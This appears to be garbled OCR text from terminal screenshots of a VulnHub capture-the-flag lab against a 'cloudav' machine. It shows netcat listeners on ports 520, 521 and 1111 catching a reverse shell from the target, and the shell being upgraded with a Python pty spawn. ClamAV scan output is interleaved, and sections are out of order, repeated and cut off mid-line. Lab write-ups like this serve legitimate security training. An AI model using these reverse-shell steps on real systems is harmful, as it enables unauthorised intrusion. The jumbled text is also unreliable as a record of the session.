 root@Debian: /home/myworld/vulnhub
File Actions Edit View Help
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 13.600 sec (0 m 13 s)
id
^Z
zsh: suspended  nc -lnvp 521
┌──(root㉿Debian)-[/home/myworld/vulnhub]
└─# nc -lnvp 521
listening on [any] 521 ...
connect to [192.168.1.10] from (UNKNOWN) [192.168.1.8] 50716
----------- SCAN SUMMARY -----------
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 13.893 sec (0 m 13 s)
python -c "import pty;pty.spawn('/bin/bash')"
root@Debian: /home/myworld/vulnhub
File Actions Edit View Help
┌──(myworld㉿Debian)-[~/桌面]
└─$ sudo su
[sudo] myworld 的密码：
┌──(root㉿Debian)-[/home/myworld/桌面]
└─# cd ../vulnhub
┌──(root㉿Debian)-[/home/myworld/vulnhub]
└─# ls
info.txt  post.txt
┌──(root㉿Debian)-[/home/myworld/vulnhub]
└─# nc -lnvp 520
listening on [any] 520 ...
^Z
zsh: suspended  nc -lnvp 520
┌──(root㉿Debian)-[/home/myworld/vulnhub]
└─# nc -lnvp 520
listening on [any] 520 ...
^Z
zsh: suspended  nc -lnvp 520
┌──(root㉿Debian)-[/home/myworld/vulnhub]
└─# nc -lnvp 1111
listening on [any] 1111 ...
connect to [192.168.1.10] from (UNKNOWN) [192.168.1
scanner@cloudav:~/cloudav_app$